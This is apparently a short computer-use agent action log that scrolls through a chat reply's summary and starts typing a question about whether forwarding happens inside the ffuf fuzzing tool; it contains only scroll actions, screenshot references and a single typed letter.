
Step: Scroll to the reply's Итог summary, then begin a question on whether forwarding happens inside ffuf
{"action": "scroll", "coordinate": [606, 621], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [606, 621], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [605, 621], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [605, 622], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [606, 621], "scroll_direction": "down", "scroll_amount": 3}
{"action": "type", "text": "A"}
